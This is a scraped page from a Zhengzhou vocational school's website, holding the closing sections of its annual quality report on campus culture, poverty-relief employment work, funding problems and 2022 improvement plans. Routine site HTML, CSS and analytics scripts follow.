<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　为保障职业教育健康快速发展,张店区加大了职业教育在基础建设、师资配备、资金拨付等方面的预斜力度,改善办学条件,优化师资队伍,创新办学模式。建立起了高中阶段统一的网上招生录取工作服务平台和数据库,做到了中等职业教育在办学规模、办学条件上与区内普通高中大体相当。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校坚持依法办学,扩大学校办学自主权,加大学校教师招聘、培养力度,逐步建立完善人才引进培养的灵活机制。加强学校内部管理,教育教学质量稳定,社会影响力不断增大。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　7.特色创新</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　【案例1】</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　校园文化反映着一个学校的办学理念,体现着学校精神风貌和文化品位,影响着师生的精神生活和价值取向。它具有文化认知、价值导向、生活娱乐、精神激励、能力培养、力量整合等功能,是学校全面实施素质教育的有效载体。我校非常重视校园文化建设,积极发挥校园文化在育人中的潜移默化作用。走进校园文化气息扑面而来。一是走廊文化,让每一面墙壁说话,文化布置切合学校实际。进入学校大门,首先映入眼帘的是富有学校特色的雕塑和校训,沿着马路走,两边竖着两排醒目的标语牌,牌两面都是读书或育人名言警句,形成了独特的文化长廊。操场四周是有关健康和运动方面的标语,如&ldquo;每特的文化长廊。操场四周是有关健康和运动方面的标语,时刻提醒着师生务必加强体育运动的重要性。二是楼道文化,时刻不忘育人。学校对教学楼、实训楼、学生公寓楼、艺术楼楼梯楼道统一进行了布置,形成了各具特色的楼道文化。教学楼内着重体现的是励志、劝学、就业创业方面的文化,实训楼内侧重技能训练、企业文化和安全方面的文化建设,学生公寓楼内主要体现的是安全卫生、为人处世等生活方面的提示等,使学校处处充满文化气息,处处发挥育人功效,让师生在潜移默化中受到启发和教育。三是室内文化,各具特色。学校、班级对各专业实训室、教室依据专业特点,进行了有效布置,充分体现专业特色和班级文化氛围。总之,在校园环境区、教学楼、实训楼、艺术楼、学生公寓、培训楼及教室、实训室、食堂，随处可见富含哲理的文化警语,如&ldquo;时间自有公道,付出总有回报,说到不如做到,要做就做最好。&rdquo;、&ldquo;生命因努力而精彩,生活因拼搏而充实,学业因坚持而成功。&rdquo;、&ldquo;用书的厚度,提升人生的高度;凭技艺的精度,开拓事业的广度;以品质的纯度,展现生命的风度。&rdquo;诸如此类标语,形成了学校一道亮丽的风景。有的是对教师、学生的人生启迪,有的是对教师、学生人生激励,有的是一种鞭策,有的是一种教育,有的干脆就是一种审美。如果说校园环境主要是一种物质文化的话,那么,校园警语就是一种精神文化,这两者有机结合,学校就有了丰富的内涵,学校的发展就有了强大精神动力。同时,也充分体现了我校的文化特点和办学水平,能激发学生的内在动力,催人奋进,也能培养学生的自信心和职业素养。校园文化已成为学校的精神动力,它激励全体师生时刻向真向善向美,也促使学校向更高的目标迈进。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　【案例2】积极发挥专业优势,主动服务县域经济和社会发展</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　我校始终牢记学校应担负的社会责任,积极依托专业及师资优势，自觉克服各种困难,主动服务经济和社会发展。学校以全县建档立卡的贫困村和贫困户为重点,采取有效措施,积极助推全县经济和社会发展。一是以提高&ldquo;三校生高考&rdquo;升学和&ldquo;两后生&rdquo;就业为主要方向，以提高中职学生巩固率和就业率为目标,以提高教育教学质量为抓手,不断拓宽中职学生成功成才和就业的渠道,按照&ldquo;工资高、环境好、有发展前景&rdquo;原则,在巩固原有就业安置企业的基础上,积极考察建立一批新的学生就业基地,特别要确保建档立卡贫困家庭的毕业学生一毕业就能顺利就业,从而实现&ldquo;就业一人,脱贫一户&rdquo;的目标。二是深入村组大力宣传中职教育免除学杂费和国家助学金政策,严格按政策和程序做好新生建档立卡工作,切实按程序做好中职学生国家助学金的审批、公示和发放工作。对精准扶贫户的受助学生及时与县教体局、乡镇及村组搞好对接,使在中职学校就读的贫困学生、家庭享受国家&ldquo;雨露计划&rdquo;政策帮扶,积极助力精准扶贫,切实将国家惠民政策好事办好。三是积极组织学生赴企业实践锻炼。2021年12月,学校组织一百多名学生赴材料公司、电子公司、光电公司实践锻炼,使学生了解了社会用人单位的管理制度、工作流程和方法,体验了岗位知识、技能要求,增加了对专业知识和职业技能的感性认识,开阔了眼界,增长了知识，提升了自身的专业素养,增强了他们的求知欲望。四是积极开展就业技能培训。我校紧紧围绕全县经济发展大局,立足职业学校专业和师资优势,积极开展就业技能培训,为全县城乡劳动力提供就业技能培训,有效地服务县域经济和社会发展。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　8.主要问题和改进措施</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　8.1存在的问题</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2021年,学校各项工作虽然取得较好的成绩,但还存在许多问题,一是办学经费紧张,负债大,影响了学校的正常发展;二是部分专业教师紧缺。这些问题需要我们在今后工作中不断努力和改进。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　8.2改进的措施</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2022年我们将紧紧围绕全县教育工作要点,以立德树人为根本任务,进一步推进学校建设工作制度化、常态化和标准化,全面履行领导班子成员&ldquo;一岗双责&rdquo;工作责任制和教师师德师风考核一票否决制,凝心聚力,科学管理,拓宽视野,超前站位,积极探索校企合作、产教融合新模式,深化教育教学改革,提升教师专业能力,继续探索试行&ldquo;现代学徒制&rdquo;专业教师培养制度,加强青年教师的培养和锻炼,增加创新创业实验课题,大力实施强校战略,促进学校内涵发展。充分发挥职业教育服务地方经济的功能,大力开展职业培训和农民技能培训,严格落实国家扶贫资助政策,保障中职学生权益,积极为县域经济发展服务,努力把我校办成专业特色鲜明,育人质量一流的河南名校。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　9. 其他</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　9.1、目前学校存在其他的问题：招生难、教学难、管理难</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　目前，种种因素导致民办学校和公办学校依然不是在同等的平台上竞争。我们虽然有招生自主权，但是只能招到公办学校不要的且大多是高考成绩较差的学生。这些学生普遍不爱学习，离异家庭的比例也较大，即使不是离异家庭，父母的教育也存在较大问题。因此，学校的制度化管理与德育教育、校风学风建设难度就非常的大。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　9.2、改进措施</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　立足地方经济发展趋势，加强沟通联系，积极争取企业支持，走企业、学校合作双赢的办学路子。依托行业，引进行业指导，安排已实习就业学生与优秀毕业生到校为全体师生讲公开课，为学生树立职业目标与职业理想，并通过开展丰富多彩的教学活动让学生激发学习兴趣，在提高教育教学质量的前提条件下加强口碑宣传，多挖招生渠道，从而有效促动招生量的增长，继而带动校内效益的增长。</p>
</div>
</div>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/lisijs.js"></script> 

<style>
 /* fixedBox css */
 .fixedBox {
 bottom: 54%;
 width: 70px;
 right: 0px;
 position: fixed;
 z-index: 998;
 box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
 _position: absolute
 }

 .fixedBox .fixedBoxList li {
 list-style-type: none
 }

 .fixedBoxList .fixeBoxLi.fixeBoxLi {
 position: relative
 }

 .fixedBoxList .hover.Service.fixeBoxLi {
 background: #fff;
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3)
 }

 .fixedBoxList .hover.BackToTop.fixeBoxLi {
 background: #f1f1f1;
 margin: 1px auto 0px;
 padding: 10px 1px 1px;
 border: 0px currentColor;
 width: 60px;
 height: 55px;
 position: relative
 }

 .fixedBoxList .hover .bjfff {
 background: #fff;
 top: 0px;
 height: 73px;
 position: absolute
 }

 .fixedBoxList .Service .ServiceBox {
 background: #fff;
 left: -160px;
 top: 0;
 width: 160px;
 display: none;
 position: absolute;
 z-index: 999;
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.3)
 }

 .fixedBoxList .hover.Service .ServiceBox {
 display: block
 }

 .fixedBoxList .Service .ServiceBox dl {
 margin: 0px auto;
 width: 144px;
 height: auto;
 padding: 10px 0;
 border-bottom-color: #d6d6d6;
 border-bottom-width: 1px;
 border-bottom-style: solid
 }

 .fixedBoxList .Service .ServiceBox dl p {
 white-space: nowrap;
 font-size: 12px;
 }


 .fixedBox .title {
 line-height: 45px
 }

 .backtotop {
 position: fixed;
 bottom: 50px;
 right: 20px;
 cursor: pointer;
 font-size: 50px;
 z-index: 9999
 }

 .backtotop .fa:hover {
 color: #E89F3C
 }

 .ServiceBox b {
 height: 73px;
 display: block;
 background-color: #ff811b;
 color: #fff;
 font-size: 18px;
 text-align: center;
 line-height: 73px
 }

 .ceyicebox {
 bottom: 0%;
 width: 260px;
 left: 0px;
 position: fixed;
 z-index: 998;
 box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
 _position: absolute;
 background-color: #d3e7de
 }

 .ceyicebox8_1 {
 margin: 10px 5px 0px 5px
 }

 .ceyicebtn-primary {
 color: #fff;
 font-size: 19px;
 line-height: 35px;
 background: #ff0000;
 width: 222px;
 height: 35px;
 border-radius: 8px;
 border: 0
 }

 .ceyicebtn {
 text-align: center;
 margin: 5px 0 6px 0
 }

 #field-from,
 #field-datetime {
 display: none
 }

 .page {
 float: right;
 padding: 10px;
 overflow: hidden;
 clear: both
 }

 .page a {
 float: left;
 color: #aaaaaa;
 width: 32px;
 height: 27px;
 border: 1px solid #e6e6e6;
 line-height: 27px;
 text-align: center;
 padding: 0px 2px
 }
</style>
<script>
 // fixedBox js
 jQuery(function () {
 jQuery(".fixedBox ul.fixedBoxList li.fixeBoxLi").hover(
  function () {
  jQuery(this).find('span.fixeBoxSpan').addClass("hover");
  jQuery(this).addClass("hover");
  },
  function () {
  jQuery(this).find('span.fixeBoxSpan').removeClass("hover");
  jQuery(this).removeClass("hover");
  }
 );
 jQuery('.BackToTop').click(function () { $('html,body').animate({ scrollTop: '0px' }, 800); });
 var oDate = new Date();
 var iHour = oDate.getHours();
 if (iHour > 8 && iHour < 22) {
  jQuery(".Service").addClass("startWork");
  jQuery(".Service").removeClass("Commuting");
 } else {
  jQuery(".Service").addClass("Commuting");
  jQuery(".Service").removeClass("startWork");
 };
 });

</script>
</head>
<body"> 

<div class="hr wap-hidden"></div>
<div class="hr2 pc-hidden wap-show"></div>
<!-- wap-招生咨询 -->
<div id="zszx" class="max-width pc-hidden wap-show">
 <div class="jcsj">
 <h2>招生咨询</h2>
 </div>
 <ul class="kj">
 <li class="wow fadeInLeft"><a href="/wsbm/">网上报名快捷通道</a></li>
 <li class="wow fadeInRight"><a href="/zszx/jz/">2025招生简章</a></li>
 </ul>
</div>
<!-- foot -->
<div id="foot" class="max-width">
 <ul class="wow fadeInLeftBig">

 <li><a href="/xxgk/" title="学校概况">学校概况</a></li>

 <li><a href="/zszx/" title="招生资讯">招生资讯</a></li>

 <li><a href="/yxdt/" title="校园动态">校园动态</a></li>

 <li><a href="/zyxb/" title="专业系部">专业系部</a></li>

 <li><a href="/xsgl/" title="学生管理">学生管理</a></li>

 <li><a href="/xxfc/" title="校园风采">校园风采</a></li>

 <li><a href="/jyfw/" title="就业服务">就业服务</a></li>

 <li><a href="/djsz/" title="党建思政">党建思政</a></li>

 <li><a href="/gksxb/" title="培优升学班">培优升学班</a></li>

 <li><a href="/lx/" title="联系我们">联系我们</a></li>

 <li><a href="/wsbm/" title="网上报名">网上报名</a></li>

 </ul>
 <p align="center" style="color:#FFF;">学校地址：郑州市绕城高速陇海西路站西南（新G310南300米）塔山风景区内 联系电话：0371-62276662   0371-62278882   0371-62318887</p>
 <h5 class="wow fadeInUp"> 郑州青年中专 版权所有 <a href="https://beian.miit.gov.cn" target="_blank">豫ICP备20009807号-1</a><br />
 </h5>
 <h5 class="wow fadeInUp"> 友情链接：
<a href="https://www.zzqnzz.com" title="郑州青年中专" target="_blank">郑州青年中专</a>

<a href="https://www.zzqnzz.com" title="青年中专学校" target="_blank">青年中专学校</a>

<a href="https://www.chsi.com.cn/" title="学信网" target="_blank">学信网</a>

<a href="https://www.haeea.cn" title="河南省教育考试院网站" target="_blank">河南省教育考试院网站</a>

<a href="http://www.heao.com.cn/" title="河南招生考试信息网" target="_blank">河南招生考试信息网</a>

<a href="https://www.moe.gov.cn/" title="教育部" target="_blank">教育部</a>

<a href="https://gaokao.chsi.com.cn/" title="阳光高考" target="_blank">阳光高考</a>

<a href="https://www.hndanzhao.com/" title="河南单招网" target="_blank">河南单招网</a>

<a href="https://www.haedu.cn/" title="河南省教育网" target="_blank">河南省教育网</a>

<a href="http://zzlq.heao.gov.cn/" title="河南省普通中等专业学校招生服务平台" target="_blank">河南省普通中等专业学校招生服务平台</a>
</h5> 
</div>
<script src="https://www.zzqnzz.com/skin/js/main.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zzqnzz.com/skin/js/jquery.js
body_size: 8286
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>河南省郑州市青年职业中等专业学校[官网]</title>
<meta name="keywords" content="郑州青年中专、郑州青年职业学校、郑州青年职业中专学校">
<meta name="description" content="郑州青年中专始建于2007年,全日制中等专业学校。提供计算机应用、电子商务、医学、交通、艺术设计等技术专业,中专统招大专连读，咨询电话:0371-62278882、0371-62276662">
<link rel="shortcut icon" href="https://www.zzqnzz.com/favicon.ico">
</head>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/jquery.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/offcanvas.js"></script>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/offcanvas.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/bootstrap.css">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/swiper.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/swiper_003.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/checkie.js"></script>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/swiper.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/animate.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/liststyle.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/lanrenzhijia.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/news.css">
<script src="https://www.zzqnzz.com/skin/js/swiper_002.js"></script>
<script src="https://www.zzqnzz.com/skin/js/pc_nb.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" href="https://www.zzqnzz.com/skin/css/main.css">
<link rel="stylesheet" type="text/css" href="https://www.zzqnzz.com/skin/css/kefu.css">
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/dfxaf.js"></script>
<script type="text/javascript" src="https://www.zzqnzz.com/skin/js/kefu.js"></script>
<style>
html #hm_t_undefined .hm-t-map-card {
	position: fixed;
	right: 52px;
	bottom: 44px;
	border: 1px solid #c7c7c7;
	z-index: 99998;
	white-space: normal;
	font-size: 14px;
	line-height: 17px;
	overflow: hidden;
	color: #fff;
	background: #404040;
	_position: absolute;
}
html #hm_t_undefined .hm-t-map-card-title {
	border-bottom: 2px solid #f0f0f0;
	height: 23px;
	padding-top: 6px;
	color: #000;
	font-weight: bold;
	text-align: center;
	background-color: #f1f1f1;
	background: linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -moz-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
	background: -ms-linear-gradient(top, #f1f1f1 0%, #e6e6e6 100%);
}
html #hm_t_undefined .hm-t-map-card-info {
	font-size: 12px;
	background-color: #fff;
	color: #333;
}
html #hm_t_undefined .hm-t-map-card-info table {
	font-size: 12px;
}
html #hm_t_undefined .hm-t-map-card-info table td {
	width: 65px;
}
html #hm_t_undefined .hm-t-map-card-info .hm-t-map-card-info-table-content {
	white-space: normal;
	word-break: break-all;
	word-wrap: break-word;
	width: auto;
}
html #hm_t_undefined .hm-t-map-card-info .hm-t-map-card-info-table-index {
	width: 43px;
	padding-left: 5px;
}
html #hm_t_undefined .hm-t-map-card-map-link {
	height: 30px;
	font-size: 12px;
	color: #0082cb;
	background-color: #f9f9f9;
	background: linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -webkit-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -moz-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	background: -ms-linear-gradient(top, #f9f9f9 0%, #ececec 100%);
	text-align: center;
}
:root .hm-t-map-card-map-link {
	background-color: #f9f9f9;
}
html #hm_t_undefined .hm-t-map-card-map-link img {
	margin: 5px 5px 0 0;
	vertical-align: bottom;
*vertical-align: text-bottom;
}
html #hm_t_undefined .hm-t-map-card-bug-map-link {
	cursor: pointer;
}
html #hm_t_undefined .hm-t-unfold-map-card {
	position: fixed;
	right: 2px;
	z-index: 99998;
	display: block;
	width: 40px;
	text-align: center;
	white-space: normal;
	text-decoration: none;
	_position: absolute;
	color: #fff;
	background: #666;
	cursor: pointer;
	height: '37px';
	font-size: 14px;
	line-height: 17px;
	padding-top: 3px;
	height: 37px!important;
}
html #hm_t_undefined.hm-t-container .hm-t-map-card-side-arrow {
	right: 45px;
}
</style>
<style>
html #hm_t_undefined .hm-t-map-card,html #hm_t_undefined .hm-t-map-card-side-arrow,html #hm_t_undefined .hm-t-unfold-map-card{_top:expression(eval(document.documentElement.scrollTop+(document.documentElement.clientHeight||document.body.clientHeight)-this.offsetHeight-2-0));}
</style>
</head><body>
<style type="text/css">
.WPA3-SELECT-PANEL { z-index:2147483647; width:463px; height:292px; margin:0; padding:0; border:1px solid #d4d4d4; background-color:#fff; border-radius:5px; box-shadow:0 0 15px #d4d4d4;}.WPA3-SELECT-PANEL * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none; font-family:Microsoft YaHei,Simsun;}.WPA3-SELECT-PANEL a { cursor:auto;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-TOP { height:25px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE { float:right; display:block; width:47px; height:25px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CLOSE:hover { background-position:0 -25px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-MAIN { padding:23px 20px 45px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-GUIDE { margin-bottom:42px; font-family:"Microsoft Yahei"; font-size:16px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-SELECTS { width:246px; height:111px; margin:0 auto;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT { float:right; display:block; width:88px; height:111px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat 0 -80px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-CHAT:hover { background-position:-88px -80px;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-AIO-CHAT { float:left;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ { display:block; width:76px; height:76px; margin:6px; background:url(https://www.zzqnzz.com/skin/images/selectpanel-sprites.png) no-repeat -50px 0;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-QQ-ANONY { background-position:-130px 0;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-LABEL { display:block; padding-top:10px; color:#00a2e6; text-align:center;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-BOTTOM { padding:0 20px; text-align:right;}.WPA3-SELECT-PANEL .WPA3-SELECT-PANEL-INSTALL { color:#8e8e8e;}
</style>
<style type="text/css">
.WPA3-CONFIRM { z-index:2147483647; width:285px; height:141px; margin:0; background:url(data:image/png;) no-repeat;}.WPA3-CONFIRM { *background-image:url(https://www.zzqnzz.com/skin/images/panel.png);}.WPA3-CONFIRM * { position:static; z-index:auto; top:auto; left:auto; right:auto; bottom:auto; width:auto; height:auto; max-height:auto; max-width:auto; min-height:0; min-width:0; margin:0; padding:0; border:0; clear:none; clip:auto; background:transparent; color:#333; cursor:auto; direction:ltr; filter:; float:none; font:normal normal normal 12px "Helvetica Neue", Arial, sans-serif; line-height:16px; letter-spacing:normal; list-style:none; marks:none; overflow:visible; page:auto; quotes:none; -o-set-link-source:none; size:auto; text-align:left; text-decoration:none; text-indent:0; text-overflow:clip; text-shadow:none; text-transform:none; vertical-align:baseline; visibility:visible; white-space:normal; word-spacing:normal; word-wrap:normal; -webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none; -webkit-border-radius:0; -moz-border-radius:0; -ms-border-radius:0; -o-border-radius:0; border-radius:0; -webkit-opacity:1; -moz-opacity:1; -ms-opacity:1; -o-opacity:1; opacity:1; -webkit-outline:0; -moz-outline:0; -ms-outline:0; -o-outline:0; outline:0; -webkit-text-size-adjust:none;}.WPA3-CONFIRM * { font-family:Microsoft YaHei,Simsun;}.WPA3-CONFIRM .WPA3-CONFIRM-TITLE { height:40px; margin:0; padding:0; line-height:40px; color:#2b6089; font-weight:normal; font-size:14px; text-indent:80px;}.WPA3-CONFIRM .WPA3-CONFIRM-CONTENT { height:55px; margin:0; line-height:55px; color:#353535; font-size:14px; text-indent:29px;}.WPA3-CONFIRM .WPA3-CONFIRM-PANEL { height:30px; margin:0; padding-right:16px; text-align:right;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON { position:relative; display:inline-block!important; display:inline; zoom:1; width:99px; height:30px; margin-left:10px; line-height:30px; color:#000; text-decoration:none; font-size:12px; text-align:center;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON-FOCUS { width:78px;}.WPA3-CONFIRM .WPA3-CONFIRM-BUTTON .WPA3-CONFIRM-BUTTON-TEXT { line-height:30px; text-align:center; cursor:pointer;}.WPA3-CONFIRM-CLOSE { position:absolute; top:7px; right:7px; width:10px; height:10px; cursor:pointer;}
</style>
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/bootstrap_1.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/animate.min.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/layui.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/iconfont.css">
<link rel="stylesheet" href="https://www.zzqnzz.com/skin/css/style.css">
<script src="https://www.zzqnzz.com/skin/js/jquery.min.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/bootstrap.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/jquery.superslide.2.1.3.source.js"></script> 
<script src="https://www.zzqnzz.com/skin/js/wow.js"></script> 
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?87b21424c825512489007bcd4bf52110";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
<!--客服-->
<div class="main-im">
	<div id="open_im" class="open-im" style="display: none;">
		&nbsp;
	</div>
	<div class="im_main" id="im_main" style="display: block;">
		<div id="close_im" class="close-im">
			<a href="javascript:void(0);" title="点击关闭">&nbsp;</a>
		</div>
		<!--
		<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=457752166&amp;site=qq&amp;menu=yes" target="_blank" class="im-qq qq-a" title="在线QQ客服">
		<div class="qq-container">
		</div>
		<div class="qq-hover-c">
			<img class="img-qq" src="https://www.zzqnzz.com/skin/images/qq.png">
		</div>
		<span> QQ在线咨询</span> </a>-->
		联系电话:
		<div class="im-tel">
		<div class="tel-num">0371-62276662</div><div class="tel-num">0371-62278882</div><div class="tel-num">0371-62318887</div>
		</div>
		<div class="im-footer" style="position:relative">
			<div class="weixing-container">
				<div class="weixing-show" style="display: none;">
					<div class="weixing-txt">
						微信扫一扫<br>
						咨询
					</div>
					<img class="weixing-ma" src="https://www.zzqnzz.com/skin/images/kefu.jpg">
					<div class="weixing-sanjiao">
					</div>
					<div class="weixing-sanjiao-big">
					</div>
				</div>
			</div>
			<div class="go-top">
				<a href="javascript:;" title="返回顶部"></a>
			</div>
			<div style="clear:both">
			</div>
		</div>
	</div>
</div>
<!--客服结束-->
<!-- header -->
<div class="container-fluid" id="header">
 <header class="max-width">
 <h1 class="row hidden-xs"> <a href="https://www.zzqnzz.com" style="padding-left:45px;" class="col-lg-6 col-md-6 col-sm-7 col-xs-7 wow fadeInLeft"> <img class="img-responsive" style="max-width:95%;" src="https://www.zzqnzz.com/skin/images/logo.png" alt="河南省郑州市青年职业中等专业学校[官网]"
   title="郑州青年中专-电脑端首页"></a><span style="margin-left:280px;"></span><img src="https://www.zzqnzz.com/skin/images/logo_r1.png" class="img-responsive col-lg-3 col-md-3 col-sm-5 col-xs-5 wow fadeInRight"
  alt="招生代码：285" title="招生代码：285" /> </h1>
 <h1 class="row hidden-md hidden-lg"> <a href="https://www.zzqnzz.com" style="padding-left:15px;" class="col-lg-6 col-md-6 col-sm-7 col-xs-7 wow fadeInLeft"> <img class="img-responsive" style="max-width:100%;" src="https://www.zzqnzz.com/skin/images/logo_wap.png" alt="河南省郑州市青年职业中等专业学校[官网]"
   title="郑州青年中专-手机版首页"></a> <img src="https://www.zzqnzz.com/skin/images/logo_r1.png" class="img-responsive col-lg-3 col-md-3 col-sm-5 col-xs-5 wow fadeInRight"
  alt="招生代码：285" title="招生代码：285" /> <img src="https://www.zzqnzz.com/skin/images/logo_r2.png"
  class="img-responsive col-lg-3 col-md-3 hidden-sm hidden-xs wow fadeInRight"
  alt="招生热线：15038132300
" title="招生热线：15038132300
" /> </h1>
 </header>
</div>

<!-- nav -->
<div class="container-fluid" id="nav">
 <nav class="navbar max-width">
 <div class="container-fluid">
 <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
 <ul class="nav navbar-nav">
  <li style="width:100%;"><a href="https://www.zzqnzz.com">网站首页</a></li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/xxgk/" data-target="/xxgk/" title="学校概况" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">学校概况</a>
  <ul class="dropdown-menu">
  
    <li><a href="/xxgk/yxjj/" title="学校简介" style="padding:12px 2px !important;text-align:center;">学校简介</a></li>
  
    <li><a href="/xxgk/hj/" title="校园环境" style="padding:12px 2px !important;text-align:center;">校园环境</a></li>
  
    <li><a href="/xxgk/ts/" title="办学特色" style="padding:12px 2px !important;text-align:center;">办学特色</a></li>
  
    <li><a href="/xxgk/sx/" title="办学思想" style="padding:12px 2px !important;text-align:center;">办学思想</a></li>
  
    <li><a href="/xxgk/sz/" title="师资力量" style="padding:12px 2px !important;text-align:center;">师资力量</a></li>
  
    <li><a href="/xxgk/wz/" title="学校位置" style="padding:12px 2px !important;text-align:center;">学校位置</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/zszx/" data-target="/zszx/" title="招生资讯" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">招生资讯</a>
  <ul class="dropdown-menu">
  
    <li><a href="/zszx/jh/" title="招生计划" style="padding:12px 2px !important;text-align:center;">招生计划</a></li>
  
    <li><a href="/zszx/jj/" title="专业介绍" style="padding:12px 2px !important;text-align:center;">专业介绍</a></li>
  
    <li><a href="/zszx/jz/" title="招生简章" style="padding:12px 2px !important;text-align:center;">招生简章</a></li>
  
    <li><a href="/zszx/lx/" title="联系方式" style="padding:12px 2px !important;text-align:center;">联系方式</a></li>
  
    <li><a href="/zszx/bm/" title="在线报名" style="padding:12px 2px !important;text-align:center;">在线报名</a></li>
  
    <li><a href="/zszx/dt/" title="就业动态" style="padding:12px 2px !important;text-align:center;">就业动态</a></li>
  
  </ul>
  </li>
  </ul>
  </li>

  <li style="width:100%;">
  <ul class="nav navbar-nav kjalink">
  <li class="dropdown wow fadeInLeft" style="width:100%;"> <a href="/yxdt/" data-target="/yxdt/" title="校园动态" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
     role="button" aria-haspopup="true" aria-expanded="false">校园动态</a>
  <ul class="dropdown-menu">
  
    <li><a href="/yxdt/xw/" title="学校新闻" style="padding:12px 2px !important;text-align:center;">学校新闻</a></li>
  
